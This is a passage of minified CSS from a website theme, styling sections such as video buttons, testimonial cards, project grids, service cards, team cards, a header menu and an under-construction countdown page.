bold;margin-bottom: 40px;max-width: 741px;margin-left: auto;margin-right: auto;text-align: center;}@media (min-width: 992px) {.video-seven__title {font-size: 60px;margin-bottom: 50px;}}.video-seven__btn {width: 100px;height: 100px;background-color: var(--thm-base);color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;font-size: 24px;}.video-seven__btn:hover {background-color: #fff;color: var(--thm-base);}.video-seven__btn .ripple, .video-seven__btn .ripple:before, .video-seven__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-seven__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-seven__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.testimonials-eight {background-color: #eef0f6;background-repeat: repeat;background-position: center;padding-top: 96px;padding-bottom: 70px;}@media (min-width: 992px) {.testimonials-eight {padding-top: 116px;padding-bottom: 90px;}}.testimonials-eight__card {margin-bottom: 30px;background-color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 40px;}@media (min-width: 992px) {.testimonials-eight__card {padding: 60px;}}.testimonials-eight__card:hover {-webkit-box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);}.testimonials-eight__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 30px;}.testimonials-eight__stars i {color: var(--thm-base);font-size: 16px;line-height: 1;}.testimonials-eight__stars i+i {margin-left: 10px;}.testimonials-eight__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-eight__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-eight__image img {width: 63px;border-radius: 50%;}.testimonials-eight__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1.889;padding-bottom: 23px;border-bottom: 1px solid #e2e5ed;margin-bottom: 30px;}.testimonials-eight__name {font-size: 18px;font-weight: bold;color: var(--thm-black);line-height: 1;margin: 0;margin-bottom: 7px;}.testimonials-eight__designation {margin: 0;line-height: 1;color: var(--thm-text);font-size: 14px;}.project-eight {padding-top: 96px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-eight {padding-top: 116px;padding-bottom: 120px;}}.project-eight .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-eight .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-eight .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-eight .auto-container {padding-left: 100px;padding-right: 100px;}}.project-eight__item {position: relative;}.project-eight__item img {width: 100%;}.project-eight__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;padding: 20px;}.project-eight__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: -webkit-gradient(linear, left bottom, left top, from(var(--thm-black)), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, var(--thm-black) 0%, rgba(0, 0, 0, 0) 70%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(0%);transform: translateY(0%);}.project-eight__item:hover .project-eight__content::before {-webkit-transform: translateY(100%);transform: translateY(100%);}.project-eight__title {margin: 0;background-color: transparent;padding: 30px 40px;font-size: 30px;line-height: 1.33;font-weight: bold;color: #fff;position: relative;width: 100%;}.project-eight__title::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);background-color: #fff;opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;}.project-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;display: block;max-width: 163px;}.project-eight__title a:hover {color: var(--thm-base);}.project-eight__item:hover .project-eight__title {color: var(--thm-black);}.project-eight__item:hover .project-eight__title::before {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.project-eight__link {width: 54px;height: 54px;background-color: var(--thm-base);position: absolute;bottom: 135px;right: 50px;color: var(--thm-black);font-size: 22px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;z-index: 10;-webkit-transform: scale(0);transform: scale(0);-webkit-transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;}.project-eight__link:hover {background-color: var(--thm-black);color: #fff;}.project-eight__item:hover .project-eight__link {-webkit-transform: scale(1);transform: scale(1);}.about-ten {padding-top: 100px;counter-reset: boxNumber;}@media (min-width: 992px) {.about-ten {padding-top: 0;}}.about-ten__image img {max-width: 100%;margin-bottom: 60px;}@media (min-width: 992px) {.about-ten__image img {margin-bottom: 0;max-width: none;float: right;position: relative;left: 30px;}}@media (min-width: 1200px) {.about-ten .my-auto {margin: 0;}}@media (min-width: 1200px) {.about-ten__content {padding-left: 100px;padding-top: 116px;}}.about-ten__text {color: var(--thm-base);font-size: 22px;font-weight: 500;line-height: 1.81;margin: 0;margin-top: -20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-ten__text {margin-top: -10px;margin-bottom: 37px;}}.about-ten__box+.about-ten__box {margin-top: 20px;}@media (min-width: 1200px) {.about-ten__box+.about-ten__box {margin-top: 53px;}}.about-ten__box {position: relative;counter-increment: boxNumber;}@media (min-width: 576px) {.about-ten__box {padding-left: 70px;}}.about-ten__box::before {content: counters(boxNumber, ".", decimal-leading-zero);width: 54px;height: 54px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-family: "Shadows Into Light";color: var(--thm-black);font-size: 30px;margin-bottom: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 5px;}@media (min-width: 576px) {.about-ten__box::before {position: absolute;top: 10px;left: 0;}}.about-ten__box:hover::before {background-color: var(--thm-black);color: #fff;}.about-ten__box__title {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 1.7;font-weight: bold;margin-bottom: 8px;}.about-ten__box__text {margin: 0;font-size: 18px;line-height: 1.889;}.service-eight {padding-top: 100px;padding-bottom: 70px;background-color: #eef0f6;background-repeat: repeat;background-position: center;counter-reset: serviceNumber;}@media (min-width: 1200px) {.service-eight {padding-top: 116px;padding-bottom: 90px;}}.service-eight__card {background-color: #fff;padding: 15px;margin-bottom: 30px;counter-increment: serviceNumber;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner {border: 1px solid #eef0f6;padding: 35px;overflow: hidden;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner::before {line-height: 1;font-size: 60px;color: #eef0f6;font-family: "Shadows Into Light";content: counters(serviceNumber, ".", decimal-leading-zero);position: absolute;right: 35px;bottom: 35px;-webkit-transition: all 500ms ease;transition: all 500ms ease;opacity: 1;}.service-eight__card__inner::after {content: '';width: 68px;height: 68px;background-color: #eef0f6;position: absolute;bottom: 0;right: 0;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover {background-color: var(--thm-base);}.service-eight__card:hover .service-eight__card__inner {border-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::after {background-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::before {opacity: 0.1;color: var(--thm-black);}.service-eight__title {font-size: 20px;line-height: 1.5;color: var(--thm-black);margin: 0;max-width: 101px;font-weight: bold;}.service-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__title a:hover {color: #fff;}.service-eight__icon {margin-top: 70px;}.service-eight__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover .service-eight__icon i {color: var(--thm-black);}.about-eleven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.about-eleven {padding-top: 120px;padding-bottom: 120px;}}.about-eleven__images {position: relative;margin-bottom: 60px;}.about-eleven__images::before {content: '';width: 20px;height: 326px;background-color: var(--thm-base);color: var(--thm-base);position: absolute;right: 100%;top: 40px;}@media (min-width: 992px) {.about-eleven__images {margin-bottom: 0;}}.about-eleven__images img {max-width: 100%;}.about-eleven__images img:nth-child(2) {position: absolute;bottom: 0;left: 0;}@media (min-width: 1200px) {.about-eleven__images img:nth-child(2) {left: -120px;}}.about-eleven .sec-title-eight {margin-bottom: 40px;}.about-eleven__summery {margin: 0;font-size: 18px;line-height: 1.889;color: var(--thm-text);}.about-eleven__box {display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;margin-top: 40px;}@media (min-width: 576px) {.about-eleven__box {grid-template-columns: repeat(2, 1fr);}}.about-eleven__box__item+.about-eleven__box__item {margin-top: 20px;}@media (min-width: 576px) {.about-eleven__box__item+.about-eleven__box__item {margin-top: 0;}}.about-eleven__box__item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.about-eleven__box__item i {font-size: 62px;color: var(--thm-base);}.about-eleven__box__title {margin: 0;font-size: 20px;margin-left: 20px;line-height: 1.3;color: var(--thm-black);font-weight: bold;max-width: 118px;}.about-eleven__progress {margin-top: 40px;}.about-eleven__progress p {margin: 0;font-size: 18px;font-weight: bold;color: var(--thm-black);margin-bottom: 2px;}.about-eleven__progress-line {width: 100%;height: 13px;background-color: #eef0f6;position: relative;border-radius: 7.5px;}.about-eleven__progress-line span {-webkit-transition: all 1000ms ease;transition: all 1000ms ease;width: 0;height: 100%;background-color: var(--thm-base);border-radius: 7.5px;position: absolute;top: 0;left: 0;}.about-eleven__progress-line b {position: absolute;bottom: 100%;right: 0;color: var(--thm-text);font-size: 14px;font-weight: 400;}.about-eleven__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.about-eleven__info__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.about-eleven__info__image img {width: 75px;border-radius: 50%;}.about-eleven__info__name {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;margin-bottom: 7px;}.about-eleven__info__text {margin: 0;color: var(--thm-text);font-size: 14px;line-height: 1;}.call-to-section-four {background-color: var(--thm-base);}.call-to-section-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding-top: 30px;padding-bottom: 40px;}@media (min-width: 992px) {.call-to-section-four .auto-container {padding-top: 50px;padding-bottom: 50px;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}}.call-to-section-four__title {font-size: 30px;color: var(--thm-black);margin: 0;font-weight: 500;margin-bottom: 10px;}@media (min-width: 992px) {.call-to-section-four__title {margin-bottom: 0;}}.call-to-section-four__btn:hover {background-color: #fff;color: var(--thm-black);}.slider-eight .swiper-slide {position: relative;background-color: var(--thm-black);padding-top: 150px;padding-bottom: 150px;}@media (min-width: 1200px) {.slider-eight .swiper-slide {padding-top: 285px;padding-bottom: 180px;}}.slider-eight .swiper-slide .image-layer {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-eight .swiper-slide.swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-eight .swiper-slide .auto-container {position: relative;}.slider-eight__text {margin: 0;color: #fff;font-family: 'Shadows Into Light';font-size: 20px;line-height: 1.2;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-eight__text {font-size: 30px;}}.slider-eight__text span {text-decoration: underline;}.slider-eight__title {margin: 0;color: #fff;font-weight: bold;font-size: 40px;line-height: 1;margin-top: 10px;margin-bottom: 20px;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 768px) {.slider-eight__title {max-width: 550px;}}@media (min-width: 992px) {.slider-eight__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-eight__title {font-size: 80px;max-width: 647px;margin-bottom: 50px;margin-top: 25px;}}.slider-eight__btns {overflow: hidden;}@media (min-width: 475px) {.slider-eight__btns {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.slider-eight__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-eight__btn--two {background-color: var(--thm-base);color: var(--thm-black);margin-top: 10px;}@media (min-width: 475px) {.slider-eight__btn--two {margin-top: 0;margin-left: 10px;}}.slider-eight__btn--two:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-eight__title, .swiper-slide-active .slider-eight__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-eight__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.header-eight__topbar {display: none;background-color: var(--thm-black);padding-top: 5px;padding-bottom: 5px;}@media (min-width: 992px) {.header-eight__topbar {display: block;}}.header-eight__topbar .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 1200px) {.header-eight__topbar .auto-container {padding-left: 60px;padding-right: 60px;}}.header-eight__topbar__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__right p {font-size: 14px;color: #acb5cb;margin: 0;margin-right: 30px;}.header-eight__topbar__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #acb5cb;font-size: 14px;font-weight: 400;}.header-eight__topbar__info li i {color: var(--thm-base);font-size: 16px;margin-right: 11px;}.header-eight__topbar__info li+li {margin-left: 20px;}.header-eight__topbar__info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__info li a:hover {color: #fff;}.header-eight__topbar__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__social a {color: #acb5cb;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__social a:hover {color: var(--thm-base);}.header-eight__topbar__social a+a {margin-left: 20px;}.mainmenu-eight {position: relative;top: auto;left: auto;width: 100%;z-index: 91;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: var(--thm-black);padding-top: 20px;padding-bottom: 20px;}@media (min-width: 1200px) {.mainmenu-eight {position: fixed;top: 44px;left: 0;background-color: rgba(255, 255, 255, 0.1);padding-top: 0;padding-bottom: 0;}}.mainmenu-eight.fixed-header {background-color: var(--thm-black);top: 0;}.mainmenu-eight .nav-outer {position: relative;float: none !important;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100% !important;}.mainmenu-eight .auto-container {width: 100%;max-width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-eight .auto-container {padding-left: 60px;padding-right: 60px;}}.mainmenu-eight .nav-outer .mobile-nav-toggler {float: none;margin: 0;margin-left: 20px;}.mainmenu-eight__right {margin-left: auto;}@media (min-width: 1350px) {.mainmenu-eight__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-left: 0;}}.mainmenu-eight__call {display: none;text-align: left;color: #fff;padding-top: 5px;padding-bottom: 5px;border-left: 1px solid rgba(255, 255, 255, 0.2);padding-left: 40px;margin-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover {color: var(--thm-black);}@media (min-width: 1350px) {.mainmenu-eight__call {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.mainmenu-eight__call__icon {margin-right: 20px;}.mainmenu-eight__call__icon i {font-size: 34px;color: #fff;position: relative;top: 4px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover .mainmenu-eight__call__icon i {color: var(--thm-base);}.mainmenu-eight__call__text {font-size: 14px;font-weight: 400;line-height: 22px;}.mainmenu-eight__call__text strong {font-weight: bold;font-size: 16px;}.mainmenu-eight__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-eight__search button {color: #fff;font-size: 22px;background-color: transparent;}.mainmenu-eight .main-menu {margin-left: auto;margin-right: auto;}.mainmenu-eight .main-menu .navigation li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;}.mainmenu-eight .main-menu .navigation>li>a {color: #fff;}.mainmenu-eight .main-menu .navigation>li::before {content: '';width: 15px;height: 8px;background-repeat: no-repeat;background-position: top center;position: absolute;bottom: 0;left: calc(50% - 7.5px);opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::before {width: calc(50.5% - 7.5px);height: 2px;border: none;background-color: var(--thm-base);-webkit-transform: scale(1);transform: scale(1);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::after {content: "";position: absolute;right: 0;bottom: 7px;height: 2px;background-color: var(--thm-base);width: calc(50% - 7.5px);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li.current::before, .mainmenu-eight .main-menu .navigation>li:hover::before {opacity: 1;}.mainmenu-eight .main-menu .navigation>li.current>a, .mainmenu-eight .main-menu .navigation>li:hover>a {color: var(--thm-base);}.mainmenu-eight .main-menu .navigation>li.current>a::before, .mainmenu-eight .main-menu .navigation>li.current>a::after, .mainmenu-eight .main-menu .navigation>li:hover>a::before, .mainmenu-eight .main-menu .navigation>li:hover>a::after {opacity: 1;}.service-nine {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-nine {padding-top: 120px;padding-bottom: 90px;}}.service-nine__card {border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.service-nine__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.service-nine__card__inner {overflow: hidden;border-radius: 7px;}.service-nine__image {}.service-nine__image img {mix-blend-mode: luminosity;}.service-nine__content {padding-left: 50px;padding-right: 50px;border: 1px solid #e9ebee;border-top: 0;padding-top: 35px;padding-bottom: 50px;}.service-nine__icon {font-size: 64px;color: var(--thm-base);}.service-nine__title {margin: 0;font-size: 34px;color: var(--thm-black);line-height: 1.05;text-transform: uppercase;margin-top: 20px;margin-bottom: 10px;}.service-nine__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__title a:hover {color: var(--thm-base);}.service-nine__text {margin: 0;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin-bottom: 20px;}.service-nine__link {width: 50px;height: 50px;background-color: #222429;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-size: 20px;border-radius: 50%;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__link:hover {opacity: 1;background-color: var(--thm-base);color: var(--thm-black);}.team-four {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.team-four {padding-top: 120px;padding-bottom: 90px;}}.team-four__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding-top: 40px;padding-bottom: 30px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-left: 30px;padding-right: 30px;}.team-four__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-four__image {width: 192px;border-radius: 50%;margin-left: auto;margin-right: auto;overflow: hidden;margin-bottom: 23px;background-color: var(--thm-black);}.team-four__image img {width: 100%;mix-blend-mode: luminosity;}.team-four__name {margin: 0;font-size: 24px;color: var(--thm-black);text-transform: uppercase;line-height: 1;letter-spacing: .1em;margin-bottom: 9px;}.team-four__designation {color: #686a6f;font-size: 16px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: .1em;line-height: 1;margin: 0;margin-bottom: 15px;}.team-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #f4f5f8;border-radius: 8px;padding: 11.5px 0;}.team-four__social a {color: #686a6f;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-four__social a:hover {color: var(--thm-base);}.team-four__social a+a {margin-left: 20px;}.partner-one {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 992px) {.partner-one {padding-top: 120px;padding-bottom: 90px;}}.partner-one__card {padding: 20px;margin-bottom: 30px;border: 1px solid #e9ebee;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: #fff;text-align: center;}.partner-one__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.partner-one__image {overflow: hidden;border-radius: 8px;background-color: #f4f5f8;}.partner-one__image img {max-width: 100%;}.partner-one__content {padding-bottom: 12px;}.partner-one__title {font-size: 34px;margin: 0;text-transform: uppercase;line-height: 36px;margin-top: 35px;margin-bottom: 10px;}.partner-one__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;max-width: 270px;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.partner-one__link {text-transform: uppercase;font-family: var(--thm-font);font-size: 16px;color: var(--thm-black);letter-spacing: .1em;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background: -webkit-gradient(linear, left top, right top, from(var(--thm-base)), to(var(--thm-base))) 0px 77%/0px 2px no-repeat;background: linear-gradient(to right, var(--thm-base) 0%, var(--thm-base) 100%) 0px 77%/0px 2px no-repeat;background-size: 100% 2px;padding-bottom: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.partner-one__link:hover {color: var(--thm-base);background-size: 0 2px;}.contact-two .form-box {text-align: left;}.contact-two .sec-title {margin-bottom: 34px;}.contact-two__text {max-width: 351px;margin: 0;font-size: 16px;line-height: 34px;}.contact-two__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.contact-two__social a {color: #686a6f;font-size: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-two__social a:hover {color: var(--thm-base);}.contact-two__social a+a {margin-left: 24px;}.contact-info-two {padding-bottom: 80px;}@media (min-width: 1200px) {.contact-info-two {padding-bottom: 0;}}.contact-info-two__card {background-color: #fff;border-radius: 8px;-webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding: 37px 30px;text-align: center;border: 1px solid #f4f5f8;margin-bottom: 20px;}@media (min-width: 1200px) {.contact-info-two__card {position: relative;margin-bottom: -37px;z-index: 91;}}.contact-info-two__card i {font-size: 20px;color: var(--thm-base);margin-right: 20px;}.contact-info-two__card a {color: var(--thm-black);font-size: 20px;}.under-construction {position: relative;background-color: #f4f5f8;min-height: 100vh;padding-top: 50px;padding-bottom: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.under-construction__bg {background-repeat: no-repeat;background-position: bottom center;background-color: #f4f5f8;background-blend-mode: luminosity;opacity: 0.1;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}.under-construction .auto-container {position: relative;z-index: 10;width: 100%;}.under-construction__title {margin: 0;text-transform: uppercase;font-size: 60px;line-height: 1;font-weight: 300;color: var(--thm-base);margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__title {margin-bottom: 0;font-size: 100px;}}.under-construction__tagline {margin: 0;line-height: 1.2em;color: var(--thm-black);letter-spacing: .4em;font-size: 26px;text-transform: uppercase;font-weight: 300;margin-top: 30px;margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__tagline {margin-top: 100px;margin-bottom: 7px;}}.under-construction__countdown {margin: 0;display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;width: 100%;max-width: 560px;margin-left: auto;margin-right: auto;margin-bottom: 30px;}@media (min-width: 576px) {.under-construction__countdown {grid-template-columns: repeat(3, 1fr);}}@media (min-width: 992px) {.under-construction__countdown {margin-bottom: 86px;margin-top: 54px;}}.under-construction__countdown li {color: var(--thm-black);font-size: 50px;line-height: 1;text-transform: uppercase;font-family: var(--thm-font);}@media (min-width: 992px) {.under-construction__countdown li {font-size: 70px;}}.under-construction__countdown li+li {border-top: 2px solid #fff;margin-top: 30px;padding-top: 30px;}@media (min-width: 576px) {.under-construction__countdown li+li {border-top: 0;border-left: 2px solid #fff;margin-top: 0;padding-top: 0;}}.under-construction__countdown li i {font-style: normal;font-size: 20px;color: var(--thm-text);letter-spacing: .3em;display: block;line-height: 1;margin-top: 7px;}.under-construction__text {margin: 0;color: var(--thm-text);font-size: 20px;font-weight: 300;margin-bottom: 10px;}@media (min-width: 992px) {.under-construction__text {margin-bottom: 0;}}.under-construction__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 25px;}.under-construction__social a {font-size: 16px;text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 44px;height: 